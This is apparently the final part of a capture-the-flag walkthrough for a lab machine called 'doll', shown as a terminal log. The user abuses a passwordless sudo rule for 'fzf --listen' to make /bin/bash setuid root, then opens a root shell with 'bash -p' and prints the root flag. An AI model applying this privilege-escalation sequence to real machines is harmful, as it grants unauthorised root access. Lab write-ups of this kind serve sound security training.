-rwxr-xr-x 1 root root 1234376 mar 27 2022 /bin/bash
bela@doll:~$ channel 3: open failed: connect failed: Connection refused
^C
bela@doll:~$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1234376 mar 27 2022 /bin/bash
bela@doll:~$ sudo -l
Matching Defaults entries for bela on doll:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User bela may run the following commands on doll:
(ALL) NOPASSWD: /usr/bin/fzf --listen\=1337
bela@doll:~$ sudo /usr/bin/fzf --listen\=1337
bela@doll:~$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1234376 mar 27 2022 /bin/bash
bela@doll:~$ bash -p
bash-5.1# cd /root
bash-5.1# ls -la
total 32
drwx------ 4 root root 4096 abr 25 2023 .
drwxr-xr-x 18 root root 4096 abr 25 2023 ..
lrwxrwxrwx 1 root root 9 abr 25 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 613 abr 25 2023 .bashrc
drwx------ 3 root root 4096 abr 25 2023 .docker
-rw-r--r-- 1 root root 299 abr 25 2023 .fzf.bash
drwxr-xr-x 3 root root 4096 abr 25 2023 .local
-rw-r--r-- 1 root root 161 jul 9 2019 .profile
-rw------- 1 root root 19 abr 25 2023 root.txt
bash-5.1# cat root.txt
xwHTSMZljFuJERHmMV拿到flag。。。。。





